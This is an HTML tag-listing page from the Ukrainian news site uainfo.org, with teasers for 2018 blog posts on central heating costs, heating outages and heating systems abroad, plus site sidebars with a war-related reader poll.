                        <div>Как следует из официоза, в стране с подготовкой к зиме все идет по плану. В реальности ситуация разительно отличается от рапортов.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.06.2018, 15:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3920</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1527940106-kto-i-kak-ubivaet-tsentralnoe-otoplenie-v-ukraine.html#mc-container" data-cackle-channel="350172" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1520589833-o-kommunalnyh-platezhah-v-italii.html"><img src="//uainfo.org/static/img/_/p/_platezhah_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1520589833-o-kommunalnyh-platezhah-v-italii.html">О коммунальных платежах в Италии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1520589833-o-kommunalnyh-platezhah-v-italii.html">
                        <div>Всем знакома история про то какое дорогое в Европе отопление. Получил баланс за год по нашему кондоминиуму и порадовался нашей бережливости</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.03.2018, 13:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2498</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1520589833-o-kommunalnyh-platezhah-v-italii.html#mc-container" data-cackle-channel="343527" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1520081098-v-znak-solidarnosti-s-temi-kto-vynuzhdenno-sidit-na-gazovoy.html"><img src="//uainfo.org/static/img/2/8/28467729_1822877557787285_7157448498531156950_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1520081098-v-znak-solidarnosti-s-temi-kto-vynuzhdenno-sidit-na-gazovoy.html">В знак солидарности с теми, кто вынужденно сидит на газовой игле, подкрутил температуру нашего котла на один градус. Вверх!</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1520081098-v-znak-solidarnosti-s-temi-kto-vynuzhdenno-sidit-na-gazovoy.html">
                        <div>На улице холодно, людей просят прикрутить батарее, а у нас в офисе жара такая, что хочется ходить в плавках и ластах.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.03.2018, 15:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4747</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1520081098-v-znak-solidarnosti-s-temi-kto-vynuzhdenno-sidit-na-gazovoy.html#mc-container" data-cackle-channel="343087" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1519644887-sem-shagov-k-teplu-v-dome-i-menshim-schetam-za-otoplenie.html"><img src="//uainfo.org/static/img/_/z/_za_otoplenie_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1519644887-sem-shagov-k-teplu-v-dome-i-menshim-schetam-za-otoplenie.html">Семь шагов к теплу в доме и меньшим счетам за отопление</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1519644887-sem-shagov-k-teplu-v-dome-i-menshim-schetam-za-otoplenie.html">
                        <div>Лучше всего, когда тепловой счётчик установлен и в доме и, непосредственно, в квартире. Тогда владелец квартиры платит только за обогрев своего помеще...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.02.2018, 20:06</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5676</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1519644887-sem-shagov-k-teplu-v-dome-i-menshim-schetam-za-otoplenie.html#mc-container" data-cackle-channel="342651" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1519600711-teplosnabzhenie-v-harkove-obeshchayut-vosstanovit-k-poludnyu.html"><img src="//uainfo.org/static/img/1/5/1510854053_2694_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1519600711-teplosnabzhenie-v-harkove-obeshchayut-vosstanovit-k-poludnyu.html">Теплоснабжение в Харькове обещают восстановить к полудню 26 февраля</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1519600711-teplosnabzhenie-v-harkove-obeshchayut-vosstanovit-k-poludnyu.html">
                        <div>Первый заместитель Харьковского городского головы Игорь Терехов обещает завершить ремонтные работы и восстановить теплоснабжение Харькова до полудня 2...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.02.2018, 03:20</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1481</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1519600711-teplosnabzhenie-v-harkove-obeshchayut-vosstanovit-k-poludnyu.html#mc-container" data-cackle-channel="342606" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1516728411-skandalnaya-istoriya-s-holodnymi-kanikulami-universiteta.html"><img src="//uainfo.org/static/img/d/e/de685bea03f2bd3c067882c771842c20_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1516728411-skandalnaya-istoriya-s-holodnymi-kanikulami-universiteta.html">Скандальная история с "холодными каникулами" университета имени Шевченко получила новое гротескное развитие</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1516728411-skandalnaya-istoriya-s-holodnymi-kanikulami-universiteta.html">
                        <div>Прежде чем начать хохотать и рыдать приведу полный текст сего объяснения: </div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.01.2018, 22:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6434</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1516728411-skandalnaya-istoriya-s-holodnymi-kanikulami-universiteta.html#mc-container" data-cackle-channel="339900" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1516474978-kak-nashi-universitety-soznatelno-razrushayut-v-nashey-strane.html"><img src="//uainfo.org/static/img/e/0/e0a2ef90e01a862561a230cec6_31c60458_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1516474978-kak-nashi-universitety-soznatelno-razrushayut-v-nashey-strane.html">Как наши университеты сознательно разрушают в нашей стране институт образования</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/education">Новини освіти в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1516474978-kak-nashi-universitety-soznatelno-razrushayut-v-nashey-strane.html">
                        <div>Это Украина, детка!
На дворе – 21 век</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.01.2018, 22:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2455</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1516474978-kak-nashi-universitety-soznatelno-razrushayut-v-nashey-strane.html#mc-container" data-cackle-channel="339663" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1516142124-nazad-v-90-e-u-vuzov-net-sredstv-na-otoplenie.html"><img src="//uainfo.org/static/img/b/a/batareya_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1516142124-nazad-v-90-e-u-vuzov-net-sredstv-na-otoplenie.html">Назад в 90-е. У ВУЗов нет средств на отопление</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1516142124-nazad-v-90-e-u-vuzov-net-sredstv-na-otoplenie.html">
                        <div>Перепроверил информацию про Киевский университет Шевченко. Оказалось правдой – студенты подтверждают. Для тех кто не знает. Студентов КНУ перевели на ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.01.2018, 00:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3307</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1516142124-nazad-v-90-e-u-vuzov-net-sredstv-na-otoplenie.html#mc-container" data-cackle-channel="339343" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1515053605-kak-ustroena-sistema-otopleniya-v-londone-foto.html"><img src="//uainfo.org/static/img/_/3/_3__30_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1515053605-kak-ustroena-sistema-otopleniya-v-londone-foto.html">Как устроена система отопления в Лондоне? ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1515053605-kak-ustroena-sistema-otopleniya-v-londone-foto.html">
                        <div>Хочешь экономить - используй меньше. В Лондоне у всех индивидуальное отопление, и везде такая система оплаты за газ</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.01.2018, 12:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5172</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1515053605-kak-ustroena-sistema-otopleniya-v-londone-foto.html#mc-container" data-cackle-channel="338428" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1515016325--kievenergo-vparivaet-stolko-skolko-nuzhno-emu-a-ne-nam.html"><img src="//uainfo.org/static/img/1/9/19241_8nbtakwdophu_w_687_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1515016325--kievenergo-vparivaet-stolko-skolko-nuzhno-emu-a-ne-nam.html">"Киевэнерго" впаривает столько, сколько нужно ему, а не нам – эксперт</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1515016325--kievenergo-vparivaet-stolko-skolko-nuzhno-emu-a-ne-nam.html">
                        <div>У нас в большинстве своём нет возможности регулировать подачу. То есть монополист впаривает нам столько, сколько нужно ЕМУ, а не столько, сколько нужн...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.01.2018, 08:51</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2891</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1515016325--kievenergo-vparivaet-stolko-skolko-nuzhno-emu-a-ne-nam.html#mc-container" data-cackle-channel="338417" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/1"  class="page-numbers">1</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/3"  class="page-numbers current">3</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/8"  class="page-numbers">8</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/9"  class="page-numbers">9</a>
                                                                                <a href="/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/10"  class="page-numbers">10</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
